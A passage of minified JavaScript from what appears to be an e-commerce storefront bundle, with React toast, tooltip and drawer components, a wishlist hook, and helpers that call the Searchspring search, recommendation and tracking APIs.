grid-cols-[auto_max-content] items-center gap-x-[15px] border border-neutral-300  shadow-[hsl(206_22%_7%_/_35%)_0px_10px_38px_-10px,_hsl(206_22%_7%_/_20%)_0px_10px_20px_-15px] [grid-template-areas:_'title_action'_'description_action'] data-[swipe=cancel]:translate-x-0 data-[swipe=move]:translate-x-[var(--radix-toast-swipe-move-x)] data-[swipe=cancel]:transition-[transform_200ms_ease-out] ",o==="Notification"?$O[t]:"border-input border p-[10px]",KO[e]),open:s,onOpenChange:i,children:[(0,Qe.jsxs)("div",{className:"flex flex-row items-center ",children:[t==="Success"?(0,Qe.jsx)(XO,{}):t==="Error"?(0,Qe.jsx)(YO,{}):t==="Info"?(0,Qe.jsx)(JO,{}):(0,Qe.jsx)(e_,{}),(0,Qe.jsxs)("div",{className:"ml-[26px]",children:[(0,Qe.jsx)(RC,{className:k("text-input-active  text-xs font-medium leading-5 [grid-area:_title]",o==="Notification"?" font-medium ":" mr-6 font-normal "),children:o==="Toaster"?a:r}),a&&o==="Notification"&&(0,Qe.jsx)(DC,{className:"text-xs font-normal leading-5",children:a})]})]}),(0,Qe.jsx)(kC,{className:"[grid-area:_action]",children:(0,Qe.jsx)(QO,{})})]}),(0,Qe.jsx)(TC,{className:k("fixed z-[9999999999]  m-0 flex max-w-[100vw]  list-none flex-col gap-[10px] p-[var(--viewport-padding)] outline-none [--viewport-padding:_25px]",e==="topLeft"?"left-0 top-10":e==="topRight"?"right-0 top-10":e==="bottomLeft"?"bottom-0 left-0":e==="bottomUp"?"bottom-0 left-[50%] translate-x-[-50%]":"bottom-0 right-0",o==="Notification"?"w-[390px]":"w-fit")})]})},XO=({className:e})=>(0,Qe.jsxs)("svg",{className:e,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,Qe.jsx)("path",{d:"M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21Z",fill:"#178A00"}),(0,Qe.jsx)("path",{d:"M16.125 9.75L10.6219 15L7.875 12.375",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})]}),QO=({className:e})=>(0,Qe.jsxs)("svg",{className:e,width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,Qe.jsx)("path",{d:"M12.5 3.5L3.5 12.5",stroke:"#4F4F4F",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Qe.jsx)("path",{d:"M12.5 12.5L3.5 3.5",stroke:"#4F4F4F",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})]}),YO=({className:e})=>(0,Qe.jsxs)("svg",{className:e,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,Qe.jsx)("path",{d:"M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21Z",fill:"#E8051B"}),(0,Qe.jsx)("path",{d:"M15 9L9 15",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Qe.jsx)("path",{d:"M15 15L9 9",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})]}),JO=({className:e})=>(0,Qe.jsxs)("svg",{className:e,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,Qe.jsx)("path",{d:"M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21Z",fill:"#878787"}),(0,Qe.jsx)("path",{d:"M11.25 11.25H12V16.5H12.75",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,Qe.jsx)("path",{d:"M11.8125 9C12.4338 9 12.9375 8.49632 12.9375 7.875C12.9375 7.25368 12.4338 6.75 11.8125 6.75C11.1912 6.75 10.6875 7.25368 10.6875 7.875C10.6875 8.49632 11.1912 9 11.8125 9Z",fill:"white"})]}),e_=({className:e})=>(0,Qe.jsxs)("svg",{className:e,width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,Qe.jsx)("path",{d:"M10.701 3.75024L2.45097 18.0002C2.31954 18.2279 2.25023 18.4861 2.25 18.7489C2.24977 19.0118 2.31861 19.2701 2.44964 19.498C2.58067 19.7258 2.76928 19.9153 2.99657 20.0473C3.22386 20.1793 3.48186 20.2493 3.74472 20.2502H20.2447C20.5076 20.2493 20.7656 20.1793 20.9929 20.0473C21.2202 19.9153 21.4088 19.7258 21.5398 19.498C21.6708 19.2701 21.7397 19.0118 21.7394 18.7489C21.7392 18.4861 21.6699 18.2279 21.5385 18.0002L13.2885 3.75024C13.158 3.5223 12.9697 3.33287 12.7425 3.20113C12.5153 3.06938 12.2573 3 11.9947 3C11.7321 3 11.4741 3.06938 11.2469 3.20113C11.0198 3.33287 10.8314 3.5223 10.701 3.75024Z",fill:"#FFC700"}),(0,Qe.jsx)("path",{d:"M12.525 16.125C12.525 16.4149 12.2899 16.65 12 16.65C11.7101 16.65 11.475 16.4149 11.475 16.125C11.475 15.8351 11.7101 15.6 12 15.6C12.2899 15.6 12.525 15.8351 12.525 16.125Z",stroke:"white",strokeWidth:"1.2"}),(0,Qe.jsx)("path",{d:"M12 9V12.75",stroke:"white",strokeWidth:"1.2",strokeLinecap:"round",strokeLinejoin:"round"})]});var _C=C(D());var Te=C(H(),1);var kr=C(D(),1),[zf,$Y]=Vt("Tooltip",[ku]),Gf=ku(),NC="TooltipProvider",t_=700,lh="tooltip.open",[r_,dh]=zf(NC),BC=e=>{let{__scopeTooltip:t,delayDuration:r=t_,skipDelayDuration:a=300,disableHoverableContent:o=!1,children:n}=e,[s,i]=Te.useState(!0),u=Te.useRef(!1),l=Te.useRef(0);return Te.useEffect(()=>{let c=l.current;return()=>window.clearTimeout(c)},[]),(0,kr.jsx)(r_,{scope:t,isOpenDelayed:s,delayDuration:r,onOpen:Te.useCallback(()=>{window.clearTimeout(l.current),i(!1)},[]),onClose:Te.useCallback(()=>{window.clearTimeout(l.current),l.current=window.setTimeout(()=>i(!0),a)},[a]),isPointerInTransitRef:u,onPointerInTransitChange:Te.useCallback(c=>{u.current=c},[]),disableHoverableContent:o,children:n})};BC.displayName=NC;var Wf="Tooltip",[a_,Xl]=zf(Wf),MC=e=>{let{__scopeTooltip:t,children:r,open:a,defaultOpen:o=!1,onOpenChange:n,disableHoverableContent:s,delayDuration:i}=e,u=dh(Wf,e.__scopeTooltip),l=Gf(t),[c,d]=Te.useState(null),f=Xr(),m=Te.useRef(0),p=s??u.disableHoverableContent,g=i??u.delayDuration,b=Te.useRef(!1),[h=!1,x]=Qr({prop:a,defaultProp:o,onChange:L=>{L?(u.onOpen(),document.dispatchEvent(new CustomEvent(lh))):u.onClose(),n?.(L)}}),v=Te.useMemo(()=>h?b.current?"delayed-open":"instant-open":"closed",[h]),y=Te.useCallback(()=>{window.clearTimeout(m.current),b.current=!1,x(!0)},[x]),S=Te.useCallback(()=>{window.clearTimeout(m.current),x(!1)},[x]),w=Te.useCallback(()=>{window.clearTimeout(m.current),m.current=window.setTimeout(()=>{b.current=!0,x(!0)},g)},[g,x]);return Te.useEffect(()=>()=>window.clearTimeout(m.current),[]),(0,kr.jsx)(Ef,{...l,children:(0,kr.jsx)(a_,{scope:t,contentId:f,open:h,stateAttribute:v,trigger:c,onTriggerChange:d,onTriggerEnter:Te.useCallback(()=>{u.isOpenDelayed?w():y()},[u.isOpenDelayed,w,y]),onTriggerLeave:Te.useCallback(()=>{p?S():window.clearTimeout(m.current)},[S,p]),onOpen:y,onClose:S,disableHoverableContent:p,children:r})})};MC.displayName=Wf;var ch="TooltipTrigger",FC=Te.forwardRef((e,t)=>{let{__scopeTooltip:r,...a}=e,o=Xl(ch,r),n=dh(ch,r),s=Gf(r),i=Te.useRef(null),u=Oe(t,i,o.onTriggerChange),l=Te.useRef(!1),c=Te.useRef(!1),d=Te.useCallback(()=>l.current=!1,[]);return Te.useEffect(()=>()=>document.removeEventListener("pointerup",d),[d]),(0,kr.jsx)(Af,{asChild:!0,...s,children:(0,kr.jsx)(fe.button,{"aria-describedby":o.open?o.contentId:void 0,"data-state":o.stateAttribute,...a,ref:u,onPointerMove:me(e.onPointerMove,f=>{f.pointerType!=="touch"&&!c.current&&!n.isPointerInTransitRef.current&&(o.onTriggerEnter(),c.current=!0)}),onPointerLeave:me(e.onPointerLeave,()=>{o.onTriggerLeave(),c.current=!1}),onPointerDown:me(e.onPointerDown,()=>{l.current=!0,document.addEventListener("pointerup",d,{once:!0})}),onFocus:me(e.onFocus,()=>{l.current||o.onOpen()}),onBlur:me(e.onBlur,o.onClose),onClick:me(e.onClick,o.onClose)})})});FC.displayName=ch;var fh="TooltipPortal",[o_,n_]=zf(fh,{forceMount:void 0}),HC=e=>{let{__scopeTooltip:t,forceMount:r,children:a,container:o}=e,n=Xl(fh,t);return(0,kr.jsx)(o_,{scope:t,forceMount:r,children:(0,kr.jsx)(Ja,{present:r||n.open,children:(0,kr.jsx)(ti,{asChild:!0,container:o,children:a})})})};HC.displayName=fh;var Bu="TooltipContent",UC=Te.forwardRef((e,t)=>{let r=n_(Bu,e.__scopeTooltip),{forceMount:a=r.forceMount,side:o="top",...n}=e,s=Xl(Bu,e.__scopeTooltip);return(0,kr.jsx)(Ja,{present:a||s.open,children:s.disableHoverableContent?(0,kr.jsx)(qC,{side:o,...n,ref:t}):(0,kr.jsx)(i_,{side:o,...n,ref:t})})}),i_=Te.forwardRef((e,t)=>{let r=Xl(Bu,e.__scopeTooltip),a=dh(Bu,e.__scopeTooltip),o=Te.useRef(null),n=Oe(t,o),[s,i]=Te.useState(null),{trigger:u,onClose:l}=r,c=o.current,{onPointerInTransitChange:d}=a,f=Te.useCallback(()=>{i(null),d(!1)},[d]),m=Te.useCallback((p,g)=>{let b=p.currentTarget,h={x:p.clientX,y:p.clientY},x=l_(h,b.getBoundingClientRect()),v=c_(h,x),y=d_(g.getBoundingClientRect()),S=p_([...v,...y]);i(S),d(!0)},[d]);return Te.useEffect(()=>()=>f(),[f]),Te.useEffect(()=>{if(u&&c){let p=b=>m(b,c),g=b=>m(b,u);return u.addEventListener("pointerleave",p),c.addEventListener("pointerleave",g),()=>{u.removeEventListener("pointerleave",p),c.removeEventListener("pointerleave",g)}}},[u,c,m,f]),Te.useEffect(()=>{if(s){let p=g=>{let b=g.target,h={x:g.clientX,y:g.clientY},x=u?.contains(b)||c?.contains(b),v=!f_(h,s);x?f():v&&(f(),l())};return document.addEventListener("pointermove",p),()=>document.removeEventListener("pointermove",p)}},[u,c,s,l,f]),(0,kr.jsx)(qC,{...e,ref:n})}),[s_,u_]=zf(Wf,{isInside:!1}),qC=Te.forwardRef((e,t)=>{let{__scopeTooltip:r,children:a,"aria-label":o,onEscapeKeyDown:n,onPointerDownOutside:s,...i}=e,u=Xl(Bu,r),l=Gf(r),{onClose:c}=u;return Te.useEffect(()=>(document.addEventListener(lh,c),()=>document.removeEventListener(lh,c)),[c]),Te.useEffect(()=>{if(u.trigger){let d=f=>{f.target?.contains(u.trigger)&&c()};return window.addEventListener("scroll",d,{capture:!0}),()=>window.removeEventListener("scroll",d,{capture:!0})}},[u.trigger,c]),(0,kr.jsx)(Mi,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:n,onPointerDownOutside:s,onFocusOutside:d=>d.preventDefault(),onDismiss:c,children:(0,kr.jsxs)(If,{"data-state":u.stateAttribute,...l,...i,ref:t,style:{...i.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,kr.jsx)($m,{children:a}),(0,kr.jsx)(s_,{scope:r,isInside:!0,children:(0,kr.jsx)(fy,{id:u.contentId,role:"tooltip",children:o||a})})]})})});UC.displayName=Bu;var VC="TooltipArrow",jC=Te.forwardRef((e,t)=>{let{__scopeTooltip:r,...a}=e,o=Gf(r);return u_(VC,r).isInside?null:(0,kr.jsx)(Tf,{...o,...a,ref:t})});jC.displayName=VC;function l_(e,t){let r=Math.abs(t.top-e.y),a=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),n=Math.abs(t.left-e.x);switch(Math.min(r,a,o,n)){case n:return"left";case o:return"right";case r:return"top";case a:return"bottom";default:throw new Error("unreachable")}}function c_(e,t,r=5){let a=[];switch(t){case"top":a.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":a.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":a.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":a.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r});break}return a}function d_(e){let{top:t,right:r,bottom:a,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:a},{x:o,y:a}]}function f_(e,t){let{x:r,y:a}=e,o=!1;for(let n=0,s=t.length-1;n<t.length;s=n++){let i=t[n].x,u=t[n].y,l=t[s].x,c=t[s].y;u>a!=c>a&&r<(l-i)*(a-u)/(c-u)+i&&(o=!o)}return o}function p_(e){let t=e.slice();return t.sort((r,a)=>r.x<a.x?-1:r.x>a.x?1:r.y<a.y?-1:r.y>a.y?1:0),m_(t)}function m_(e){if(e.length<=1)return e.slice();let t=[];for(let a=0;a<e.length;a++){let o=e[a];for(;t.length>=2;){let n=t[t.length-1],s=t[t.length-2];if((n.x-s.x)*(o.y-s.y)>=(n.y-s.y)*(o.x-s.x))t.pop();else break}t.push(o)}t.pop();let r=[];for(let a=e.length-1;a>=0;a--){let o=e[a];for(;r.length>=2;){let n=r[r.length-1],s=r[r.length-2];if((n.x-s.x)*(o.y-s.y)>=(n.y-s.y)*(o.x-s.x))r.pop();else break}r.push(o)}return r.pop(),t.length===1&&r.length===1&&t[0].x===r[0].x&&t[0].y===r[0].y?t:t.concat(r)}var zC=BC,GC=MC,WC=FC,ZC=HC,$C=UC,KC=jC;var $i=C(D()),ph=({content:e,mode:t="light",children:r,paddingClasses:a})=>(0,$i.jsx)(zC,{delayDuration:0,children:(0,$i.jsxs)(GC,{children:[(0,$i.jsx)(WC,{children:r}),(0,$i.jsx)(ZC,{children:(0,$i.jsxs)($C,{className:k(a||"px-[12px] py-[5px]","data-[state=delayed-open]:data-[side=top]:animate-slideDownAndFade data-[state=delayed-open]:data-[side=right]:animate-slideLeftAndFade data-[state=delayed-open]:data-[side=left]:animate-slideRightAndFade data-[state=delayed-open]:data-[side=bottom]:animate-slideUpAndFade text-violet11 select-none  text-[12px] leading-none shadow-[hsl(206_22%_7%_/_35%)_0px_10px_38px_-10px,_hsl(206_22%_7%_/_20%)_0px_10px_20px_-15px] will-change-[transform,opacity]",t==="light"?"bg-light text-primary":"bg-primary text-inverse"),sideOffset:5,children:[e,(0,$i.jsx)(KC,{className:k(t==="light"?"fill-light":"fill-primary")})]})})]})});var $t=C(H()),XC=C(Ri()),qo=C(D()),g_={isOpen:!1,setOpen:()=>{},direction:"left",handleDrawerOpen:()=>{},handleDrawerClose:()=>{}},QC=(0,$t.createContext)(g_),Zf=()=>(0,$t.useContext)(QC),x_=({value:e,children:t})=>(0,qo.jsx)(QC.Provider,{value:e,children:t}),ge=({open:e,onOpenChange:t,direction:r="left",children:a})=>{let[o,n]=(0,$t.useState)(e??!1),[s,i]=(0,$t.useState)(0),[u,l]=(0,$t.useState)(0),c=(0,$t.useCallback)(()=>{if(o||(n(!0),t?.(!0),Boolean(document.body.getAttribute("data-body-scroll-lock"))))return null;let p=window.scrollY;i(p),document.body.setAttribute("data-body-scroll-lock","true"),document.body.setAttribute("style",`overflow: hidden; position: fixed; top: -${p}px; width: 100%;`)},[o,t]),d=(0,$t.useCallback)(()=>{if(!o||(n(!1),t?.(!1),u>1))return null;f(),window.scrollTo(0,s)},[o,u,t,s]);(0,$t.useEffect)(()=>{typeof e>"u"||(e&&c(),e||d())},[d,c,e]);let f=()=>{document.body.removeAttribute("data-body-scroll-lock"),document.body.removeAttribute("style")};return(0,$t.useEffect)(()=>{let m=new MutationObserver(()=>{let g=document.querySelectorAll('[data-name="drawer"]').length;l(g)});return m.observe(document.body,{childList:!0,subtree:!0}),document.querySelectorAll('[data-name="drawer"]').length===0&&(document.body.removeAttribute("data-body-scroll-lock"),document.body.removeAttribute("style")),()=>m.disconnect()},[]),(0,qo.jsx)(x_,{value:{isOpen:o,setOpen:n,direction:r,handleDrawerOpen:c,handleDrawerClose:d},children:a})},b_=({children:e})=>{let{handleDrawerOpen:t}=Zf();return e?(0,$t.cloneElement)(e,{onClick:r=>{t(),e.props.onClick&&e.props.onClick(r)}}):null};ge.Trigger=b_;var v_=({children:e})=>{let{handleDrawerClose:t}=Zf();return e?(0,$t.cloneElement)(e,{onClick:()=>{t(),e.props.onClick&&e.props.onClick()}}):null};ge.Close=v_;var YC=({children:e})=>{let{isOpen:t}=Zf(),[r,a]=(0,$t.useState)(!1);return(0,$t.useEffect)(()=>{t?a(!0):setTimeout(()=>a(!1),310)},[t]),r?(0,XC.createPortal)(e,document.body):null};ge.Portal=YC;var mh={left:{default:"left-0",open:"translate-x-0",close:"-translate-x-full"},right:{default:"right-0",open:"translate-x-0",close:"translate-x-full"},top:{default:"top-0",open:"translate-y-0",close:"-translate-y-full"},bottom:{default:"bottom-0",open:"translate-y-0",close:"translate-y-full"}},y_=({className:e,children:t})=>{let{isOpen:r,handleDrawerClose:a,direction:o}=Zf(),[n,s]=(0,$t.useState)(!1);return(0,$t.useEffect)(()=>{r?setTimeout(()=>s(!0),30):s(!1)},[r]),(0,qo.jsxs)(YC,{children:[(0,qo.jsx)("div",{className:k("fixed inset-0 z-50 bg-black transition-opacity duration-300",n?"opacity-30":"opacity-0"),onClick:a,onKeyDown:a,role:"none"}),(0,qo.jsx)("div",{"data-name":"drawer",role:"dialog","aria-modal":"true","aria-hidden":!r,className:k("fixed z-50 shadow-lg transition-transform duration-300 ease-[cubic-bezier(0.4,0,0.2,1)]",mh[o].default,n?mh[o].open:mh[o].close,o==="bottom"||o==="top"?"h-auto w-full":"inset-y-0 w-[90%] sm:w-[400px]"),children:(0,qo.jsx)("div",{className:k("relative flex h-full flex-col",e),children:t})})]})};ge.Content=y_;var C_=({children:e,...t})=>(0,qo.jsx)("header",{...t,children:e});ge.Header=C_;var S_=({children:e})=>(0,qo.jsx)("h2",{className:"text-heading upper font-medium",children:e});ge.Title=S_;var w_=({children:e,...t})=>(0,qo.jsx)("div",{...t,children:e});ge.Body=w_;var L_=({children:e})=>(0,qo.jsx)("footer",{className:"bg-white",children:e});ge.Footer=L_;var ci=C(D()),Ql=({analytics:e,children:t,disabled:r,lines:a,onClick:o})=>(0,ci.jsx)(Mr,{route:"/cart",inputs:{lines:a},action:Mr.ACTIONS.LinesAdd,children:n=>(0,ci.jsxs)(ci.Fragment,{children:[(0,ci.jsx)("input",{name:"analytics",type:"hidden",value:JSON.stringify(e)}),(0,ci.jsx)(St,{type:"submit",className:"w-full",onClick:o,disabled:r??n.state!=="idle",children:n.state==="idle"?t:(0,ci.jsx)(xt,{})})]})});var PA=C(H());var Mu=C(H());var Ki=C(D()),hh=()=>{let[e,t]=(0,Mu.useState)([]),[r,a]=(0,Mu.useState)(!0),[o,n]=(0,Mu.useState)(null),s=async()=>{let i=await fetch("/api/wishlist",{method:"POST"});if(i.status===404){t([]),a(!1),n("Oops, something went wrong");return}let u=await i.json(),l=u.shopifyProducts.map((c,d)=>{if(!c)return null;let f=u.wishlistItems[d];return f?{...c,selectedVariant:c.variants.nodes.find(m=>m.id===f.product.selectedVariantRef||m.id===`gid://shopify/ProductVariant/${f.product.selectedVariantRef}`),wishlistItemId:f.id}:c}).filter(Boolean);t(l),a(!1)};return(0,Mu.useEffect)(()=>{s()},[]),r?(0,Ki.jsx)("div",{className:"flex size-full items-center justify-center",children:(0,Ki.jsx)(xt,{})}):o?(0,Ki.jsx)("div",{children:o}):e.length?(0,Ki.jsx)("div",{className:"flex w-full flex-col gap-5",children:e?.map((i,u)=>(0,Ki.jsx)("div",{className:k(!(u===0)&&"border-divider border-t pt-5"),children:(0,Ki.jsx)(gh,{product:i,fetchWishlist:s})},`${i.id+u}`))}):(0,Ki.jsx)("div",{children:"No items in wishlist"})};var Ng=C(H());var E_=C(H());var $f=C(H()),ro=e=>{let[t,r]=(0,$f.useState)(void 0);return(0,$f.useEffect)(()=>{let a=window.matchMedia(e);r(a.matches);let o=()=>r(a.matches);return a.addEventListener("change",o),()=>a.removeEventListener("change",o)},[e]),t};var JC=C(H());var Xi=C(H());var eS=(e,t,r)=>[...e.slice(0,t),r,...e.slice(t)],A_=(e,t,r)=>{let a=e;return r?.map(o=>{let n=t.perPage*t.currentPage;if(o.position!==null&&o.position>=0&&Number(o.position)+1>=t.begin&&Number(o.position)+1<n)if(t.currentPage<=1)a=eS(a,o.position,o);else{let s=o.position+1-n;a=eS(a,s,o)}}),a},PJ=({siteId:e,collection:t,searchspringData:r,defaultSearchWithFacets:a,urlSearch:o})=>{let n={siteId:e,resultsFormat:"json",redirectResponse:"direct",resultsPerPage:"32","bgfilter.ss_is_published":"1",userId:No("ssUserId")||"",sessionId:No("ssSessionIdNamespace")||"",pageLoadId:kn(),domain:typeof window<"u"?encodeURIComponent(window.location.href):""},s=new URLSearchParams(o),i=Array.from(s).length>0?s.toString().split("&"):[],u=r.facets.find(R=>R.field==="ss_price")?.range,l=Dm(r?.merchandising?.content?.inline),[c,d]=(0,Xi.useState)(a||r),[f,m]=(0,Xi.useState)(a?.results||r.results),[p,g]=(0,Xi.useState)(i),[b,h]=(0,Xi.useState)(u),[x,v]=(0,Xi.useState)(a?.pagination||r.pagination),y=Om(f),S=A_(f,x,l),w=R=>{let O=new URL(`https://${e}.a.searchspring.io/api/search/search.json`),A=new URLSearchParams;return t?.handle&&(n["bgfilter.collection_handle"]=t?.handle),Object.entries(n).forEach(([I,B])=>A.set(I,B)),O.search=A.toString(),R.length>0&&(O.search+="&"+R.join("&")),O},L=async({newSelectedFacets:R,paginate:O})=>{let A=O?R:R.filter(F=>!F.includes("page")),I=w(A),P=await(await fetch(I,{method:"GET",headers:{accept:"application/json"}})).json();P.results.length!==0&&(d(P),m(O?[...f,...P.results]:P.results),g(A),v(P.pagination),history.pushState(null,"",A.length>0?`?${A.join("&")}`:location.pathname))},E=()=>{let R=["sort","q","oq"],O=p.filter(A=>R.some(I=>A.includes(I)));h(u),L({newSelectedFacets:O})};return(0,Xi.useEffect)(()=>{let R=new URLSearchParams(o),O=Array.from(R).length>0?R.toString().split("&"):[],I=a&&a.results.length>0?a:r,P=I.facets.find(_=>_.field==="ss_price")?.range||[0,1200];d(I),m(I.results),g(O),v(I.pagination),h(P)},[a,r,o]),{data:c,results:f,selectedFacets:p,setSelectedFacets:g,defaultPriceRange:u,priceRange:b,setPriceRange:h,search:L,pagination:x,normalizedPromoData:l,minMaxPrice:y,clearAllFacets:E,merchandisedResults:S}};var Kf=C(H()),DJ=e=>{let t=(0,Kf.useCallback)(()=>{if(!e)return;let r=document.documentElement,a=e?.getBoundingClientRect().height;r.style.setProperty("--header-height",`${a}px`)},[e]);(0,Kf.useEffect)(()=>(t(),window.addEventListener("resize",t),()=>window.removeEventListener("resize",t)),[e,t])};var Sa=({price:e,currencyExchange:t})=>{if(!t)return null;let r=t.amount,{currencyCode:a}=t,o=Number(e)*Number(r);return pu({amount:String(o)||"0",currencyCode:a})};var FJ=(e,t,r)=>{let a=window.IntelliSuggest||null,o=r??null;if(a)try{let n=e;a.init({siteId:`${t}`,context:"Product/"+n,seed:[n],domain:window.location.href}),a.setShopperId(o),a.viewItem({sku:n})}catch(n){console.warn(n,"ERROR")}},HJ=(e,t,r)=>{let a=window.IntelliSuggest||null,o=r??null;if(a)try{if(!e)return;let n=e.map(u=>{if(u?.merchandise?.product?.variants?.nodes[0]?.sku)return u.merchandise.product.variants.nodes[0].sku}),s=e.map(u=>{let l=u?.cost?.amountPerQuantity?.amount,{quantity:c}=u;return!l||!u?.merchandise?.product?.variants?.nodes[0]?.sku?void 0:{sku:u.merchandise.product.variants.nodes[0].sku,price:l,qty:c}});if(!s.some(u=>u))return;a.init({siteId:`${t}`,context:"Basket",seed:n,domain:window.location.href}),a.setShopperId(o),s.forEach(u=>{if(!u)return;let{sku:l,qty:c,price:d}=u;a.haveItem({sku:l,qty:c,price:d})}),a.inBasket({})}catch(n){console.warn(n,"ERROR")}};function UJ(e,t,r,a){if(T_()){var o=encodeURIComponent||escape;if(document.images){if(location.protocol=="https:")var n=`https://${a}.a.searchspring.io/api/`;else var n=`http://${a}.a.searchspring.io/api/`;var s=new Image;s.src=n+"track/track.json?d="+t+"&s="+r+"&u="+o(e)+"&r="+o(document.referrer)}return!0}return!1}var T_=()=>!!(location.pathname.includes("/collection")||location.pathname.includes("/search")),tS=async({searchSpringSiteId:e,productSKU:t,shopperId:r,cart:a,tags:o="similar-products",limit:n=10,lastViewed:s=""})=>{let i=new URLSearchParams;t&&i.append("product",t),r&&i.append("shopper",r),a&&i.append("cart",a),n&&i.append("limits",String(n)),s&&i.append("lastViewed",s);let u=`https://${e}.a.searchspring.io/boost/${e}/recommend?tags=${o}&${i}`,l={method:"GET",headers:{"Content-Type":"application/json"}};try{return await(await fetch(u,l)).json()}catch(c){return console.warn("Error fetching for recommendations","searching ",t,"err: ",c),[]}},rS=async e=>{let t=`https://${e}.a.searchspring.io/api/suggest/trending?siteId=${e}&limit=6`;return await fetch(t,{method:"GET",headers:{"Content-Type":"application/json"}}).then(a=>a.json()).then(async a=>a).catch(a=>(console.warn("Error fetching for suggestions","searching ","err: ",a),[]))},qJ=e=>{if(e){let t=localStorage&&localStorage.getItem("SS_RecentlyViewed")||"[]",r=JSON.parse(t)||[];r.includes(e)||(r.length>9&&r.pop(),r.unshift(e),localStorage&&localStorage.setItem("SS_RecentlyViewed",JSON.stringify(r)))}};var aS=async({siteId:e,q:t})=>{let r={siteId:e,q:t,language:"en",suggestionCount:"4",productCount:"20"},a=new URL(`https://${e}.a.searchspring.io/api/suggest/query`),o=new URLSearchParams;return Object.entries(r).forEach(([i,u])=>{o.set(i,u)}),a.search=o.toString(),await(await fetch(a,{method:"GET",headers:{accept:"application/json"}})).json()},oS=async({siteId:e,q:t,suggestionsData:r,facets:a})=>{let o={siteId:e,resultsFormat:"json",resultsPerPage:"8",page:"1",q:r?.suggested?.text||t,oq:r?.suggested?.text?t:"","bgfilter.ss_is_published":"1",userId:No("ssUserId")||"",sessionId:No("ssSessionIdNamespace")||"",pageLoadId:kn(),domain:window.location.href},n=new URL(`https://${e}.a.searchspring.io/api/search/autocomplete.json`),s=new URLSearchParams;return Object.entries(o).forEach(([l,c])=>{c&&s.set(l,c)}),n.search=s.toString()+a,{data:await(await fetch(n,{method:"GET",headers:{accept:"application/json"}})).json(),q:o.q,oq:o.oq}};var Mn=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}};var dn=typeof window>"u"||"Deno"in globalThis;function wa(){}function sS(e,t){return typeof e=="function"?e(t):e}function Yl(e){return typeof e=="number"&&e>=0&&e!==1/0}function Xf(e,t){return Math.max(e+(t||0)-Date.now(),0)}function Qi(e,t){return typeof e=="function"?e(t):e}function yo(e,t){return typeof e=="function"?e(t):e}function bh(e,t){let{type:r="all",exact:a,fetchStatus:o,predicate:n,queryKey:s,stale:i}=e;if(s){if(a){if(t.queryHash!==Jl(s,t.options))return!1}else if(!Hu(t.queryKey,s))return!1}if(r!=="all"){let u=t.isActive();if(r==="active"&&!u||r==="inactive"&&u)return!1}return!(typeof i=="boolean"&&t.isStale()!==i||o&&o!==t.state.fetchStatus||n&&!n(t))}function vh(e,t){let{exact:r,status:a,predicate:o,mutationKey:n}=e;if(n){if(!t.options.mutationKey)return!1;if(r){if(Fu(t.options.mutationKey)!==Fu(n))return!1}else if(!Hu(t.options.mutationKey,n))return!1}return!(a&&t.state.status!==a||o&&!o(t))}function Jl(e,t){return(t?.queryKeyHashFn||Fu)(e)}function Fu(e){return JSON.stringify(e,(t,r)=>xh(r)?Object.keys(r).sort().reduce((a,o)=>(a[o]=r[o],a),{}):r)}function Hu(e,t){return e===t?!0:typeof e!=typeof t?!1:e&&t&&typeof e=="object"&&typeof t=="object"?!Object.keys(t).some(r=>!Hu(e[r],t[r])):!1}function uS(e,t){if(e===t)return e;let r=nS(e)&&nS(t);if(r||xh(e)&&xh(t)){let a=r?e:Object.keys(e),o=a.length,n=r?t:Object.keys(t),s=n.length,i=r?[]:{},u=0;for(let l=0;l<s;l++){let c=r?l:n[l];(!r&&a.includes(c)||r)&&e[c]===void 0&&t[c]===void 0?(i[c]=void 0,u++):(i[c]=uS(e[c],t[c]),i[c]===e[c]&&e[c]!==void 0&&u++)}return o===s&&u===o?e:i}return t}function Qf(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let r in e)if(e[r]!==t[r])return!1;return!0}function nS(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function xh(e){if(!iS(e))return!1;let t=e.constructor;if(t===void 0)return!0;let 